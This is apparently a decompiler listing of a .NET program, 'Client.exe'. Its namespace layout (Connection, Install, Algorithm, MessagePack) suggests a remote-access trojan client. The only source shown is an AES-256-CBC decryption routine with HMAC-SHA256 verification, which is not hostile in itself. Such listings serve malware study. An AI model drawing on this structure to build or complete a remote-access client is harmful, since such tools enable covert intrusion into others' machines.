 Client (1.0.7.0)
Client.exe
PE
Type References
References
{ } -
{ } Client
Program @0200000B
Base Type and Interfaces
Derived Types
Program() : void @06000053
Main() : void @06000052
Settings @0200000C
{ } Client.Algorithm
Aes256 @0200001C
Base Type and Interfaces
Derived Types
.cctor() : void @060000C0
Aes256(string) : void @060000BA
AreEqual(byte[], byte[]) : bool @060000BF
Decrypt(string) : string @060000BD
Decrypt(byte[]) : byte[] @060000BE
Encrypt(string) : string @060000BB
Encrypt(byte[]) : byte[] @060000BC
AuthKeyLength : int @04000051
HmacSha256Length : int @04000053
IvLength : int @04000052
KeyLength : int @04000050
Salt : byte[] @04000056
_authKey : byte[] @04000055
_key : byte[] @04000054
{ } Client.Connection
{ } Client.Helper
{ } Client.Install
{ } MessagePackLib.MessagePack
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Management (4.0.0.0)
System.Drawing (4.0.0.0)
System.Core (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
73 }
74
75 // Token: 0x060000BE RID: 190 RVA: 0x00005F80 File Offset: 0x00004180
76 public byte[] Decrypt(byte[] input)
77 {
78 if (input == null)
79 {
80 throw new ArgumentNullException("input can not be null.");
81 }
82 byte[] result;
83 using (MemoryStream memoryStream = new MemoryStream(input))
84 {
85 using (AesCryptoServiceProvider aesCryptoServiceProvider = new AesCryptoServiceProvider())
86 {
87 aesCryptoServiceProvider.KeySize = 256;
88 aesCryptoServiceProvider.BlockSize = 128;
89 aesCryptoServiceProvider.Mode = CipherMode.CBC;
90 aesCryptoServiceProvider.Padding = PaddingMode.PKCS7;
91 aesCryptoServiceProvider.Key = this._key;
92 using (HMACSHA256 hmacsha = new HMACSHA256(this._authKey))
93 {
94 byte[] a = hmacsha.ComputeHash(memoryStream.ToArray(), 32, memoryStream.ToArray().Length - 32);
95 byte[] array = new byte[32];
96 memoryStream.Read(array, 0, array.Length);
97 if (!this.AreEqual(a, array))
98 {
99 throw new CryptographicException("Invalid message authentication code (MAC).");
100 }
101 }
102 byte[] array2 = new byte[16];
103 memoryStream.Read(array2, 0, 16);
104 aesCryptoServiceProvider.IV = array2;
105 using (CryptoStream cryptoStream = new CryptoStream(memoryStream, aesCryptoServiceProvider.CreateDecryptor(), CryptoStreamMode.Read))
106 {
107 byte[] array3 = new byte[memoryStream.Length - 16L + 1L];
108 byte[] array4 = new byte[cryptoStream.Read(array3, 0, array3.Length)];
109 Buffer.BlockCopy(array3, 0, array4, 0, array4.Length);
110 result = array4;
111 }
112 }
113 }